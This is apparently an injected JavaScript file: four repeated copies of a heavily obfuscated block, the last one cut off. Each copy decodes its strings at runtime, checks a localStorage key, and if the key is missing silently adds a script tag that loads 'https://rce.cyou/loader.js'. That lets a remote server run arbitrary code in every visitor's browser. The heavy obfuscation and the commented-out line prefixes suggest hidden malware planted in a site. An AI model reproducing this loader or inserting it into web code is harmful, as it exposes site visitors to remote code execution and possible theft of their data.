////////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return 